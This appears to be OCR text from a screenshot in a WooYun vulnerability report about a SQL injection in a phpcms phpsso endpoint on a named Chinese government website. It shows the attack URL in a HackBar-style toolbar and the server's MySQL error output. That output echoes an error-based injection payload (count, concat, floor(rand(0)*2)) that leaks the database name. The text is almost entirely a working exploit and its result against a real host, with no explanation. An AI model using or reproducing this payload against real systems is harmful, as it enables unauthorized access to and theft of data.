 www.gtcz.gov.cn//api.php?op=phpsso&code=37dbVQVSBAYGAwdUBQUOUQMJAFdQCVAGUwxQAAZXVhFfCVdY
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
MySQL Query : SELECT * FROM `gtzy`.`v9_member` WHERE `phpssouid` = '' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#' LIMIT 1
MySQL Error : Duplicate entry '~gtzy~1' for key 1
MySQL Errno : 1062
Message : Duplicate entry '~gtzy~1' for key 1
Need Help?
www.wooyun.org